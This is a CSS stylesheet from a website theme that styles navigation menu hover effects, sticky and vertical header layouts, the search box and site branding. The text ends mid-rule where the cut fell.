.is-menu-hover-marker-horizontal .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0; right: auto;
} .is-menu-hover-badge .nav-menu > ul > li {
margin: 0 .25vw;
}
.is-menu-hover-badge .nav-menu .link-text {
display: inline; padding: 3px 6px; position: relative; z-index: 10;
}
.is-menu-hover-badge .nav-menu ul ul .link-text {
display: inline-block; padding: 1px 5px; 
}
.is-menu-hover-badge .nav-menu .link-text:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; width: 100%; height: 0; transition: height .3s; z-index: -1; 
}
.is-menu-hover-badge .nav-menu a:hover .link-text:before,
.is-menu-hover-badge .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-badge .nav-menu li.current-menu-item > a > .link-text:before {
height: 100%; bottom: 0; top: auto;
} .is-menu-hover-badge-horizontal .nav-menu .link-text:before {
left: auto; width: 0; height: 100%; transition: width .3s;
}
.is-menu-hover-badge-horizontal .nav-menu a:hover .link-text:before,
.is-menu-hover-badge-horizontal .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-badge-horizontal .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0; 
} .is-menu-hover-badge-center .nav-menu .link-text:before {
height: 100%; opacity: 0; transform: scale(1,0); transition: all .2s ease-out;
}
.is-menu-hover-badge-center .nav-menu a:hover .link-text:before,
.is-menu-hover-badge-center .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-badge-center .nav-menu li.current-menu-item > a > .link-text:before {
transform: scale(1); opacity: 1;
} .is-menu-hover-badge-round .nav-menu > ul > li {
margin: 0 1px;
}
.is-menu-hover-badge-round .nav-menu .link-text {
padding: 7px 12px; 
}
.is-menu-hover-badge-round .nav-menu ul ul .link-text {
padding: 4px 10px 3px 10px; 
}
.is-menu-hover-badge-round .nav-menu .link-text:before {
height: 100%; opacity: 0; transform: scale(1,0); transition: all .2s ease-out; 
}
.is-menu-hover-badge-round .nav-menu a:hover .link-text:before,
.is-menu-hover-badge-round .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-badge-round .nav-menu li.current-menu-item > a > .link-text:before {
transform: scale(1); opacity: 1; border-radius: 1.4em;
} .is-menu-hover-solid .nav-menu > ul > li {
margin: 0 0 0 -4px;
}
.is-menu-hover-solid.is-submenu-align-left .nav-menu > ul > li > ul {
left: 0px;
}
.is-menu-hover-solid:not(.is-header-vertical) .nav-menu ul ul li a {
padding-left: 16px;
}
.is-menu-hover-solid .nav-menu > ul > li > a .link-text {
display: inline-block; padding: 0 16px; position: relative; z-index: 10;
}
.is-menu-hover-solid .nav-menu > ul > li > a .link-text:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; width: 100%; height: 0; transition: height .3s; z-index: -1; 
}
.is-menu-hover-solid .nav-menu a:hover .link-text:before,
.is-menu-hover-solid .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-solid .nav-menu li.current-menu-item > a > .link-text:before {
height: 100%; bottom: 0; top: auto;
} .is-menu-hover-solid-horizontal .nav-menu > ul > li > a .link-text:before {
left: auto; width: 0; height: 100%; transition: width .3s;
}
.is-menu-hover-solid-horizontal .nav-menu a:hover .link-text:before,
.is-menu-hover-solid-horizontal .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-solid-horizontal .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0; 
} .is-menu-hover-skew .nav-menu > ul > li > a .link-text:before {
transform: skew(25deg);
} .is-menu-hover-overflow .nav-menu > ul > li > a .link-text:before {
bottom: 0; left: 0; right: 0;
}
.is-menu-hover-overflow .nav-menu a:hover .link-text:before,
.is-menu-hover-overflow .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-overflow .nav-menu li.current-menu-item > a > .link-text:before {
height: calc(100% + 15px); top: 0; bottom: auto;
} .is-menu-hover-arrow .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0% 0%, 100% 0%, 100% calc(100% - 15px), 65% calc(100% - 15px), 50% 100%, 35% calc(100% - 15px), 0% calc(100% - 15px));
} .is-menu-hover-arrow-left .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0% 0%, 100% 0%, 100% calc(100% - 15px), 20% calc(100% - 15px), 0 100%);
} .is-menu-hover-arrow-right .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0% 0%, 100% 0%, 100% calc(100% - 15px), 100% 100%, 80% calc(100% - 15px), 0% calc(100% - 15px));
} .is-menu-hover-chat-box .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0% 0%, 100% 0%, 100% calc(100% - 15px), calc(100% - 15px) calc(100% - 15px), calc(100% - 15px) 100%, 60% calc(100% - 15px), 0% calc(100% - 15px));
} .is-menu-hover-cut-left .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(100% 0, 100% 100%, 0 calc(100% - 15px), 0 0);
} .is-menu-hover-cut-right .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(100% 0, 100% calc(100% - 15px), 0 100%, 0 0);
} .is-menu-hover-ribbon .nav-menu a:hover .link-text:before,
.is-menu-hover-ribbon .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-ribbon .nav-menu li.current-menu-item > a > .link-text:before {
height: calc(100% + 25px);
}
.is-menu-hover-ribbon .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0 0, 100% 0, 100% 100%, 50% calc(100% - 15px), 0 100%);
} .is-menu-hover-chevron .nav-menu a:hover .link-text:before,
.is-menu-hover-chevron .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-chevron .nav-menu li.current-menu-item > a > .link-text:before {
height: calc(100% + 20px);
}
.is-menu-hover-chevron .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0 0, 100% 0, 100% calc(100% - 10px), 50% 100%, 0 calc(100% - 10px));
} .is-menu-hover-paper-tear .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(100% 100%, 100% 0%, 0% 0%, 0 100%, 5% 95%, 10% 100%, 15% 95%, 20% 100%, 25% 95%, 30% 100%, 35% 95%, 40% 100%, 45% 95%, 50% 100%, 55% 95%, 60% 100%, 65% 95%, 70% 100%, 75% 95%, 80% 100%, 85% 95%, 90% 100%, 95% 95%, 100% 100%);
} .is-menu-hover-borders .nav-menu > ul > li {
margin: 0 .25vw;
}
.is-menu-hover-borders .nav-menu .link-text {
display: inline; padding: 7px 8px 5px 8px; position: relative; z-index: 10;
}
.is-menu-hover-borders .nav-menu ul ul .link-text {
display: inline-block; padding: 3px 5px 1px 5px;
}
.is-menu-hover-borders .nav-menu .link-text:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; width: 100%; height: 100%; opacity: 0; border: .1em solid; transition: all .3s; z-index: -1; background: none !important;
}
.is-menu-hover-borders .nav-menu a:hover .link-text:before,
.is-menu-hover-borders .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-borders .nav-menu li.current-menu-item > a > .link-text:before {
opacity: 1; background: none !important;
} .is-menu-hover-borders-bold .nav-menu .link-text:before {
border-width: 3px;
} .is-menu-hover-borders-round .nav-menu > ul > li {
margin: 0 2px;
}
.is-menu-hover-borders-round .nav-menu .link-text {
padding: 8px 10px 6px 10px;
}
.is-menu-hover-borders-round .nav-menu ul ul .link-text {
padding: 3px 7px 1px 7px;
}
.is-menu-hover-borders-round .nav-menu .link-text:before {
border-radius: 1.4em;
} .is-menu-hover-border-top .nav-menu > ul > li {
margin: 0 0 0 -5px;
}
.is-menu-hover-border-top .nav-menu > ul > li > a .link-text {
padding: 0 12px; display: inline-block; position: relative; z-index: 10;
}
.is-menu-hover-border-top.is-submenu-align-left .nav-menu > ul > li > ul {
left: -12px;
}
.is-menu-hover-border-top .nav-menu > ul > li > a .link-text:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; width: 100%; height: 0; transition: height .2s; z-index: -1;
}
.is-menu-hover-border-top .nav-menu a:hover .link-text:before,
.is-menu-hover-border-top .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-border-top .nav-menu li.current-menu-item > a > .link-text:before {
height: 4px;
} .is-menu-hover-border-bottom .nav-menu > ul > li {
margin: 0 0 0 -5px;
}
.is-menu-hover-border-bottom .nav-menu > ul > li > a .link-text {
padding: 0 12px; display: inline-block; position: relative; z-index: 10;
}
.is-menu-hover-border-bottom.is-submenu-align-left .nav-menu > ul > li > ul {
left: -12px;
}
.is-menu-hover-border-bottom .nav-menu > ul > li > a .link-text:before {
content: ""; position: absolute; bottom: 0; left: 0; right: 0; width: 100%; height: 0; transition: height .2s; z-index: -1;
}
.is-menu-hover-border-bottom .nav-menu a:hover .link-text:before,
.is-menu-hover-border-bottom .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-border-bottom .nav-menu li.current-menu-item > a > .link-text:before {
height: 5px;
} .nav-menu > ul > li.current-menu-item > a { 
color: #b79f8a !important; 
} .nav-menu li.current-menu-item > a .link-text:before {
background-color: #111 !important; border-color: #111  !important;
} html .nav-menu > ul > li > a:hover,
.nav-menu > ul > li.has-submenu:hover > a {
color: #111;
} html.loaded .nav-menu ul li a .link-text:before,
.nav-menu li.has-submenu:hover > a .link-text:before {
background-color: #dad6cc; border-color: #dad6cc;
}    .search-container {
display: flex; align-items: center; justify-content: center; height: 100%; max-height: 100%; visibility: hidden; opacity: 0; padding: 0; position: absolute; top: 0; right: 30px; width: 160px;
}
.is-search-toggled-on .search-container {
visibility: visible; opacity: 1; }
.is-search-toggled-on.is-menu-align-right:not(.is-header-vertical) .nav-menu,
.is-search-toggled-on.is-menu-align-left:not(.is-header-vertical) .site-navigation .social-container,
.is-search-toggled-on.is-header-row .nav-menu,
.is-search-toggled-on.is-header-small:not(.is-menu-align-right):not(.is-header-logo-center) .site-navigation .social-container,
.is-search-toggled-on.is-header-small.is-header-float-box.is-header-logo-center .site-header:not(.clone) .nav-menu,
.is-search-toggled-on  .shopping-cart {
visibility: hidden; opacity: 0; }
.search-toggle {
display: flex; align-items: center; justify-content: center;
}
.is-search-toggled-on .search-toggle:before {
content: '\e898';
}
.search-box label span {
display: none;
}
.search-box #search-field {
max-width: 100%; font-size: 15px; padding: 0; line-height: 53px; text-align: right;
}   .is-menu-sticky .clone {
position: fixed; z-index: 1040; top: 0; left: auto; width: 100%; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition: transform .3s, height .3s, background .4s, opacity .3s;
} .is-header-sticky-always-full .site-header.clone,
.is-header-sticky-always-full .site-navigation.clone,
.is-body-boxed.is-menu-sticky.is-menu-bar .site-header.clone {
left: 0;
}
.is-menu-sticky .clone.is-visible {
top: 0; display: block;
}
.is-menu-sticky .admin-bar .clone.is-visible {
top: 32px; 
}  .is-menu-sticky.menu-invisible .clone { transform: translate(0, -120%); 
transform: translate(0, calc(-100% - 40px)); opacity: 0; 
} .is-menu-sticky.menu-detached .clone {
position: fixed; top: 0; left: 0; opacity: 1; display: block;
}
.is-header-float-box.is-menu-bar.is-menu-sticky:not(.is-header-fixed-width) .clone {
left: 0;
} .is-menu-sticky.menu-detached .admin-bar .clone {
top: 32px;
}    .is-header-row .header-wrap-inner {
flex-wrap: nowrap; padding: 12px 0; transition: padding 0.5s;
}
.is-header-row .site-header .layout-medium {
width: 100%; max-width: 100%;
}
.is-header-row .site-branding {
display: flex; align-items: center; flex-wrap: wrap; padding: 0; max-width: 28%; text-align: left;
}
.is-header-row .site-branding-wrap {
padding: 0;
}
.is-header-row .site-branding > * {
width: 100%;
}
.is-header-row .site-branding-wrap {
justify-content: flex-start;
}
.is-header-row .nav-menu {
padding-right: 32px; text-align: right; transition: all 0.5s;
}
.is-header-row.is-header-search-disabled .nav-menu {
padding-right: 0;
}
.is-header-row .shopping-cart ~ .nav-menu {
padding-right: 72px;
} 
.is-header-row.is-header-search-disabled .shopping-cart ~ .nav-menu {
padding-right: 40px;
} 
.is-header-row:not(.is-header-smaller) .site-header .site-navigation {
padding-bottom: 40px;
}
.is-header-row .site-navigation .social-container {
top: 52px; right: -3px; left: auto; height: 38px;
}
.is-header-row .nav-menu > ul > li {
line-height: 58px;
}
.is-header-row .site-header.clone .site-description, 
.is-header-row .site-header.clone .site-navigation .social-container {
transition: height .2s;
} .is-header-row.is-header-smaller .site-header.clone .header-wrap-inner {
padding: 0;
}
.is-header-row.is-header-smaller .site-header.clone .site-description,
.is-header-row.is-header-smaller .site-header.clone .site-navigation .social-container {
margin: 0; height: 0; overflow: hidden;
}    .is-header-small .site-header {
text-align: center;
}
.is-header-small .header-wrap {
position: relative; max-height: 100%;
}
.is-header-small:not(.is-header-logo-center) .header-wrap {
transition: line-height .4s;
}
.is-header-small .site-branding-wrap {
justify-content: flex-start;
} .is-header-small .header-wrap {
line-height: 90px; 
}
.is-header-small .site-branding {
max-height: 90px; 
}
.is-header-small.is-header-smaller .site-header.clone .header-wrap {
line-height: 74px;
}
.is-header-small.is-header-smaller .site-header.clone .site-branding {
max-height: 74px; 
} .is-header-small .site-branding {
left: 0px; padding: 0;
}
.is-header-small .site-branding-wrap {
padding: 0;
}
.is-header-small .site-title {
line-height: inherit;
}
.is-header-small .nav-menu > ul {
line-height: inherit; display: block;
}
.is-header-small .nav-menu ul li{
line-height: inherit; max-height: 100%;
}
.is-header-small .site-navigation .social-container,
.is-header-small.is-header-logo-center.is-menu-align-left .site-navigation .social-container {
padding-left: 24px; left: auto; right: 32px;
}
.is-header-small.is-header-search-disabled .site-navigation .social-container,
.is-header-small.is-header-logo-center.is-menu-align-left.is-header-search-disabled .site-navigation .social-container {
right: 0;
}
.is-header-small .site-header .shopping-cart ~ .social-container,
.is-header-small.is-header-logo-center.is-menu-align-left .site-header .shopping-cart ~ .social-container {
right: 70px; left: auto;
}
.is-header-small.is-header-search-disabled .site-header .shopping-cart ~ .social-container,
.is-header-small.is-header-logo-center.is-menu-align-left.is-header-search-disabled .site-header .shopping-cart ~ .social-container {
right: 44px; left: auto;
}    .is-header-padding-left:not(.is-menu-bar).is-header-fixed-width .header-wrap-inner,
.is-header-padding-left:not(.is-menu-bar).is-menu-full .header-wrap-inner,
.is-header-padding-left:not(.is-menu-bar).is-header-float-box .site-header:not(.clone) .header-wrap-inner { margin-right: 0; width: 96%;
}
.is-header-padding-right:not(.is-menu-bar).is-header-fixed-width .header-wrap-inner,
.is-header-padding-right:not(.is-menu-bar).is-menu-full .header-wrap-inner,
.is-header-padding-right:not(.is-menu-bar).is-header-float-box .site-header:not(.clone) .header-wrap-inner  { margin-left: 0; width: 96%;
}    .is-header-small.is-header-logo-center .site-navigation .social-container {
left: 0; right: auto; padding-left: 0;
}
.is-header-small.is-header-logo-center .header-wrap-inner > .site-branding {
display: none;
}
.is-header-small.is-header-logo-center .site-navigation .site-branding {
position: relative; float: none !important; max-width: 100%; margin: 0 10px;
}
.is-header-small.is-header-logo-center.is-header-smaller .site-navigation .site-branding {
top: 0;
} .is-header-logo-center .site-header:not(.ready) {
opacity: 0;
}
.is-header-small.is-header-logo-center .site-navigation .menu-logo {
vertical-align: middle;
}    .is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .site-header .site-title a {
margin-left: -1400px; padding-left: 1400px;
} .is-logo-bg-stretch-left.is-header-smal:not(.is-header-logo-center) .site-header .menu-wrap:after, 
.is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .site-header .menu-wrap .layout-medium:after, 
.is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .header-wrap:after, .header-wrap-inner:after, 
.is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .site-header .site-branding:after, 
.is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .site-header .site-branding-wrap:after {
left: -600px;
}    .is-menu-top.is-logo-overflow:not(.is-header-float) .site-header:not(.clone) .header-wrap {
margin-bottom: -60px;
} .is-menu-top.is-logo-overflow:not(.is-header-float) .site-header + .site-main {
margin-top: 82px;
}    .is-header-vertical .top-bar {    
z-index: 910;
}
.is-header-vertical .site-header {    
position: absolute; width: 260px; top: 0; bottom: 0; height: 100%;
} .is-header-vertical-left .site-header {    
left: 0;
}
.is-header-vertical-left .site {
padding-left: 260px;
} .is-header-vertical-right .site-header{
right: 0;
}
.is-header-vertical-right .site {
padding-right: 260px;
}
.is-header-vertical .site-header.clone {    
display: none;
}
.is-header-vertical .site-header .header-wrap {    
height: 100%; width: 260px; overflow: auto; overflow-x: hidden; transition: transform 0.4s, opacity 0.4s;
}
.is-header-vertical.is-menu-sticky .site-header .header-wrap {    
position: fixed;
} .is-header-vertical.is-menu-smart-sticky .site {
transition: padding 0.4s;
}
.is-header-smaller.is-header-vertical.is-menu-smart-sticky.menu-invisible .site-header .header-wrap {
transform: 0.6s, opacity 0.4s;
}	
.is-body-boxed.is-header-smaller.is-header-vertical.is-menu-smart-sticky.menu-invisible .site-header .header-wrap {
opacity: 0; pointer-events: none;
} .is-header-smaller.is-menu-smart-sticky.is-header-vertical-left.menu-invisible .site-header .header-wrap {
transform: translateX(-100%);
}	
.is-header-smaller.is-menu-smart-sticky.is-header-vertical-left.menu-invisible .site {
padding-left: 0; 
} .is-header-smaller.is-menu-smart-sticky.is-header-vertical-right.menu-invisible .site-header .header-wrap {
transform: translateX(100%);
}	
.is-header-smaller.is-menu-smart-sticky.is-header-vertical-right.menu-invisible .site {
padding-right: 0; 
}  .is-Edge.is-header-vertical .site-header {
position: fixed;
}
.is-Edge.is-header-vertical .header-wrap {
position: absolute;
} .is-header-vertical .site-header .header-wrap-inner {    
width: 100%; padding: 0 32px;
}
.is-header-vertical .site-header .site-branding-wrap {    
flex-direction: column;
}
.is-header-vertical .site-header .site-branding-left {    
margin-bottom: 16px; display: none;
}
.is-header-vertical .site-header .site-branding-right {    
margin-top: 16px; display: none;
}
.is-header-vertical .menu-wrap {
background: none !important;
}
.is-header-vertical .menu-wrap .layout-medium {
width: 100%;
}
.is-header-vertical .nav-menu {
padding-top: 60px; }
.is-header-vertical .nav-menu > ul {
display: block;
}
.is-header-vertical.is-menu-align-left .nav-menu > ul,
.is-header-vertical.is-menu-align-left .site-branding,
.is-header-vertical.is-menu-align-left .site-navigation .social-container {
text-align: left;
}
.is-header-vertical.is-menu-align-right .nav-menu > ul,
.is-header-vertical.is-menu-align-right .site-branding,
.is-header-vertical.is-menu-align-right .site-navigation .social-container {
text-align: right;
}
.is-header-vertical .nav-menu > ul > li {
display: block; line-height: 30px; margin: 0;
}
.is-header-vertical .nav-menu ul  li  a .submenu-toggle:before {
content: '\e823';
}
html.is-header-vertical .nav-menu ul ul {
width: 260px; position: fixed; top: 0; height: 100%; height: 100vh; left: 260px; transition-delay: .1s; box-shadow: 0 0px 22px 3px rgba(76, 89, 119, 0.12);
}
html.is-header-vertical:not(.is-IE) .nav-menu > ul ul ul {
left: 100% !important;
}
html.is-header-vertical .nav-menu > ul ul a {
padding: 12px 30px;
}
html.is-header-vertical .nav-menu > ul li:hover > ul {
transition-delay: 0s;
}
.is-header-vertical .site-navigation .social-container {
position: relative; left: auto; right: auto; margin-top: 24px;
}
.is-header-vertical .site-navigation .shopping-cart {
height: 52px; left: 0;
}
.is-header-vertical.is-menu-align-right .site-navigation .shopping-cart {
left: auto; right: 14px;
}
.is-header-vertical .site-navigation .search-toggle,
.is-header-vertical .site-navigation .search-container {
height: 52px;
}
.is-header-vertical .site-navigation .social-container {
display: block;
}
html.is-header-vertical-right .nav-menu ul ul {
right: 260px; left: auto !important;
}
html.is-header-vertical-right:not(.is-IE) .nav-menu > ul ul ul {
right: 100% !important;  left: auto !important;
}
.is-header-vertical-right .nav-menu ul ul .submenu-toggle {
float: left; margin-right: 0; margin-left: -16px;
} .is-header-vertical.is-menu-align-left.is-menu-full .nav-menu {
margin-left: -32px;
}
.is-header-vertical.is-menu-align-left.is-menu-full.is-menu-hover-solid .nav-menu > ul > li > a .link-text {
padding-left: 32px;
} .is-header-vertical.is-menu-align-right.is-menu-full .nav-menu {
margin-right: -32px;
}
.is-header-vertical.is-menu-align-right.is-menu-full.is-menu-hover-solid .nav-menu > ul > li > a .link-text {
padding-right: 32px;
} .is-header-vertical .site-header .social-container .widget {
font-size: 13px; margin: 50px 0;
}
.is-header-vertical .site-header .social-container .widget-title {
color: inherit; opacity: 0.5;
}
.is-header-dark.is-header-vertical .widget_search .search-form .search-field {
border-color: rgba(255, 255, 255, 0.17);
}
.site-header .mc4wp-form {
padding: 14px;
}
.is-header-dark .site-header .mc4wp-form {
color: #111;
}
.site-header .tptn_posts_widget img {
max-height: 84px;
}
.is-header-dark.is-header-vertical .site-header .widget_search .search-form .search-field {
border-color: rgba(255, 255, 255, 0.17);
} .is-header-vertical .site-header *::-webkit-scrollbar {
width: 6px;
}
.is-header-vertical .site-header *::-webkit-scrollbar-track {
box-shadow: inset 0 0 6px rgba(0,0,0,0.2); display: none;
}
.is-header-vertical .site-header:hover *::-webkit-scrollbar-track {
display: block;
}
.is-header-dark.is-header-vertical .site-header *::-webkit-scrollbar-track {
box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
}
.is-header-vertical .site-header *::-webkit-scrollbar-thumb {
background-color: currentColor; display: none;
}
.is-header-vertical .site-header:hover *::-webkit-scrollbar-thumb {
display: block;
}
.is-header-vertical .header-wrap {
margin-top: 0; margin-bottom: 0;
}
.is-header-vertical .header-wrap:after {
top: 0; bottom: 0;
}
.is-header-vertical-left .header-wrap:after {
left: auto; right: 0;
}
.is-header-vertical-right .header-wrap:after {
right: auto; left: 0;
}    .is-header-small.is-menu-align-left .header-wrap-inner,
.is-header-small.is-menu-align-right .header-wrap-inner,
.is-header-small.is-menu-align-right .site-navigation .layout-medium {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
}
.is-header-small.is-menu-align-left .site-branding,
.is-header-small.is-menu-align-right .site-branding  {
position: relative; left: auto; order: 1; white-space: nowrap;
}
.is-header-small.is-menu-align-left .site-branding img,
.is-header-small.is-menu-align-right .site-branding img  {
margin-top: -2px;
}
.is-header-small.is-menu-align-left .site-navigation {
order: 2; margin-left: 36px; flex: 1; flex-grow: 1;
}
.is-header-small.is-menu-align-left .nav-menu {
text-align: left;
}
.is-header-small.is-menu-align-right .site-navigation {
order: 2; flex: 1; flex-grow: 1;
}
.is-header-small.is-menu-align-right .site-navigation .social-container {
order: 1; position: relative; left: auto; right: auto; margin-left: 24px; height: auto;
}
.is-header-small.is-menu-align-right .nav-menu {
order: 2; text-align: right; margin-left: auto; padding-right: 32px;
}
.is-header-small.is-menu-align-right .shopping-cart ~ .nav-menu {
padding-right: 84px;
}
.is-header-small.is-menu-align-right .site-navigation .social-container {
padding-left: 0;
}    .is-menu-inline-borders .nav-menu > ul > li {
margin: 0 -2px;
}
.is-menu-inline-borders:not(.is-menu-hover-solid) .nav-menu > ul > li > a {
padding: 0 10px;
}
.is-menu-inline-borders .nav-menu > ul > li:after {
content: ""; position: absolute; top: 0px; right: -1px; left: -1px; bottom: 0px; border-right: 1px solid; transition: opacity .2s; pointer-events: none;
}
.is-menu-inline-borders .nav-menu > ul > li:first-child:after {
border-left: 1px solid; 
} .is-menu-inline-borders.is-menu-inline-borders-top .nav-menu > ul > li:after {
top: -1px; border-top: 1px solid; 
} .is-menu-inline-borders.is-menu-inline-borders-bottom .nav-menu > ul > li:after {
bottom: -1px; border-bottom: 1px solid; 
} .is-menu-inline-borders.is-menu-inline-borders-light .nav-menu > ul > li:after {
opacity: 0.12;
} .is-menu-inline-borders.is-menu-inline-borders-bold .nav-menu > ul > li {
margin-right: -1px;
}
.is-menu-inline-borders.is-menu-inline-borders-bold .nav-menu > ul > li:after {
border-width: 2px !important; right: -2px; left: -2px;
} .is-menu-inline-borders.is-header-small.is-header-logo-center .site-navigation .site-branding {
margin: 0 24px;
} .is-header-transparent.is-menu-inline-borders .site-header:not(.clone) .site-navigation:not(.clone) .nav-menu > ul > li:after {
border-width: 1px; opacity: 0.2;
} .is-header-row.is-menu-inline-borders .nav-menu > ul > li:after,
.is-header-vertical.is-menu-inline-borders .nav-menu > ul > li:after {
opacity: 0;
}    .is-header-inline-borders:not(.is-header-row) .site-header .social-container:after,
.is-header-inline-borders:not(.is-header-row) .site-header .site-branding:after,
.is-header-inline-borders:not(.is-header-row):not(.is-header-vertical) .site-header .shopping-cart:after,
.is-header-inline-borders.is-header-vertical .site-header .nav-menu:after  {
content: ""; position: absolute; top: 0; bottom: 0; left: 0; 		
}
.is-header-inline-borders.is-header-small:not(.is-menu-align-right):not(.is-header-logo-center) .site-header .social-container:after,
.is-header-inline-borders.is-menu-bar.is-menu-align-left .site-navigation .social-container:after {
border-left: 1px solid; 		
}
.is-header-inline-borders.is-menu-bar.is-menu-align-left .site-navigation .social-container {
padding-left: 24px;		
}
.is-header-inline-borders.is-header-small.is-header-logo-center .site-header .social-container,
.is-header-inline-borders.is-header-small:not(.is-header-logo-center) .site-header .site-branding,
.is-header-inline-borders.is-menu-bar:not(.is-menu-align-left) .site-navigation .social-container {
padding-right: 24px;		
}
.is-header-inline-borders.is-header-small.is-header-logo-center .site-header .social-container:after,
.is-header-inline-borders.is-header-small:not(.is-header-logo-center) .site-header .site-branding:after,
.is-header-inline-borders.is-menu-bar:not(.is-menu-align-left) .site-navigation .social-container:after {
left: auto; right: 0; border-right: 1px solid; 		
}
.is-header-inline-borders:not(.is-header-row):not(.is-header-vertical).is-menu-align-right .site-header .shopping-cart:after,
.is-header-inline-borders.is-menu-bar:not(.is-menu-align-left) .site-header .shopping-cart:after,
.is-header-inline-borders:not(.is-header-row):not(.is-header-vertical).is-header-logo-center .site-header .shopping-cart:after {
border-left: 1px solid;	left: -6px;
} .is-header-inline-borders.is-header-vertical .site-header .site-branding:after {
border-bottom: 1px solid; right: -32px; left: -32px; 
}
.is-header-inline-borders.is-header-vertical .site-header .nav-menu {
padding-top: 78px;
}
.is-header-inline-borders.is-header-vertical .site-header .nav-menu:after {
border-top: 1px solid; right: -32px; left: -32px; top: 52px;
}
.is-header-inline-borders.is-header-vertical .site-header .social-container {
padding-top: 16px;
}
.is-header-inline-borders.is-header-vertical .site-header .social-container:after {
border-top: 1px solid; right: -32px; left: -32px; top: 0;
} .is-header-inline-borders.is-header-inline-borders-bold:not(.is-header-row) .site-header .social-container:after,
.is-header-inline-borders.is-header-inline-borders-bold:not(.is-header-row) .site-header .site-branding:after,
.is-header-inline-borders.is-header-inline-borders-bold:not(.is-header-row):not(.is-header-vertical) .site-header .shopping-cart:after,
.is-header-inline-borders.is-header-inline-borders-bold.is-header-vertical .site-header .nav-menu:after  {
border-width: 3px !important;
} .is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row) .site-header .social-container:after,
.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row) .site-header .site-branding:after,
.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row):not(.is-header-vertical) .site-header .shopping-cart:after,
.is-header-inline-borders.is-header-inline-borders-light.is-header-vertical .site-header .nav-menu:after  {
opacity: 0.12;
}
.is-menu-dark.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row) .site-header .social-container:after,
.is-header-dark.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row) .site-header .site-branding:after,
.is-menu-dark.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row):not(.is-header-vertical) .site-header .shopping-cart:after,
.is-menu-dark.is-header-inline-borders.is-header-inline-borders-light.is-header-vertical .site-header .nav-menu:after  {
opacity: 0.2;
} .is-header-inline-borders:not(.is-header-row):not(.is-header-vertical).is-header-transparent .site-header:not(.clone) .social-container:after,
.is-header-inline-borders:not(.is-header-row):not(.is-header-vertical).is-header-transparent .site-header:not(.clone) .site-branding:after {
border-width: 1px !important; opacity: 0.2; 		
}    .is-header-float.is-header-small:not(.is-menu-toggled-on) .top-content,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -94px;
}
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .top-content,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -127px;
}    .is-menu-bottom.is-menu-bottom-overflow:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) {
margin-bottom: -60px;
}    .site-branding-wrap {
display: flex; justify-content: center; align-content: center;
}
.site-branding-left,
.site-branding-right {
flex: 1; align-items: center; padding: 0;
}
.site-branding-left {
padding-right: 36px;
}
.site-branding-right {
padding-left: 36px;
} html:not(.is-site-branding-left-hide) .site-branding-left,
html:not(.is-site-branding-right-hide) .site-branding-right {
display: flex;
} .is-site-branding-left-align-items-left .site-branding-left,
.is-site-branding-right-align-items-left .site-branding-right {
justify-content: flex-start;
}
.is-site-branding-left-align-items-right .site-branding-left,
.is-site-branding-right-align-items-right .site-branding-right {
justify-content: flex-end;
}
.is-site-branding-right-align-items-left .site-branding-right {
padding-left: 36px;
}
.is-site-branding-left-align-items-right .site-branding-left {
padding-right: 36px;
} .site-branding-left .social-container {
margin-left: -6px;
}
.site-branding-right .social-container {
margin-right: -6px;
}    @media screen and (min-width: 992px) and (max-width: 1260px) {
.site-header .site-branding,
.site-header .site-navigation {
zoom: 0.84; -webkit-text-size-adjust : auto;
}
.site-header .search-container {
zoom: 1.2;
}
}   .header-bg-shape {
height: 30px;
}   .with-sidebar {
float: left; width: 100%; margin-right: -280px;
}
.with-sidebar .site-content {
